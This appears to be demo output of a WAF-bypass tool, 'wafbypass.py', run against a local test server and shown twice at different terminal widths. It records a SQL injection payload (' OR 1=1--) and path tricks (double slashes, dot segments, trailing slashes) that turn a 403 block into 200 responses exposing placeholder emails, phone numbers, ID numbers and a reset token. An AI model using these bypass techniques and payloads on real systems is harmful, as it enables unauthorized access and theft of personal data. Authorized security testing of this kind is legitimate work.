 $ COLUMNS=64 wafbypass.py ...
[*] target   http://127.0.0.1:8099/users   mode=path   level=1
  param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET /users -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"

MODE/VARIANT          METHOD STATUS BYTES VERDICT
----------------------------------------------------------------
path/double-slash GET 200 478 BYPASS
  "<html><head><title>User
  Directory</title></head><body><h1>Us..."
path/dot-segment GET 200 478 BYPASS
  "<html><head><title>User
  Directory</title></head><body><h1>Us..."
path/trailing-slash GET 200 478 BYPASS
  "<html><head><title>User
  Directory</title></head><body><h1>Us..."
path/case-toggle GET 404 13 NOTFOUND
  "404 Not Found"

[+] SUMMARY variants=4 bypass=3 blocked=0 notfound=1 diff=0
  error=0 unstable=0 challenge=0
[i] stability: 3/3 confirmed
[i] impact: payload=0 access=0 unknown=3 (access = transform
  slipped through, app response unchanged)
[+] BYPASS rows: path/double-slash(200), path/dot-segment(200),
  path/trailing-slash(200)

[+] FINDINGS (baseline 403 -> bypass 200)
  severity=high title='User Directory' variants=3
    variants: path/double-slash, path/dot-segment,
  path/trailing-slash
    emails  : andi.pratama@example.co.id,
  budi.santoso@example.co.id, sari.wulandari@example.co.id
    phones  : +6281234567890, +6281298765432, +6281311122233
    niks    : 327401****0001, 327401****0002, 327401****0003
    secrets : password, token
    excerpt: "password reset token: a1b2c3"

$ COLUMNS=130 wafbypass.py ...
[*] target   http://127.0.0.1:8099/users   mode=path   level=1   param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET /users -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"

MODE      VARIANT                      METHOD STATUS BYTES   VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------------------------------------
path      double-slash                 GET    200    478     BYPASS    <html><head><title>User Directory</title></head><body><h1...
path      dot-segment                  GET    200    478     BYPASS    <html><head><title>User Directory</title></head><body><h1...
path      trailing-slash               GET    200    478     BYPASS    <html><head><title>User Directory</title></head><body><h1...
path      case-toggle                  GET    404    13      NOTFOUND  404 Not Found

[+] SUMMARY variants=4 bypass=3 blocked=0 notfound=1 diff=0 error=0 unstable=0 challenge=0
[i] stability: 3/3 confirmed
[i] impact: payload=0 access=0 unknown=3 (access = transform slipped through, app response unchanged)
[+] BYPASS rows: path/double-slash(200), path/dot-segment(200), path/trailing-slash(200)

[+] FINDINGS (baseline 403 -> bypass 200)
  severity=high title='User Directory' variants=3
    variants: path/double-slash, path/dot-segment, path/trailing-slash
    emails  : andi.pratama@example.co.id, budi.santoso@example.co.id, sari.wulandari@example.co.id
    phones  : +6281234567890, +6281298765432, +6281311122233
    niks    : 327401****0001, 327401****0002, 327401****0003
    secrets : password, token
    excerpt: "password reset token: a1b2c3"